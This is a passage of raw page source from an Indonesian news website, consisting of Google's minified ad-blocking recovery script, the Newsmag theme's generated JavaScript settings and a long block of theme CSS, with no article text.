var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/beritapasundan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/beritapasundan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="86d4dcdf4d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://beritapasundan.com/wp-content/uploads/2019/06/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #243e8e;
    }

    
    .td-header-border:before {
        background-color: #00c5d3;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #243e8e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #243e8e;
        background: -moz-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #243e8e), color-stop(100%, rgba(0,0,0,0.7)));
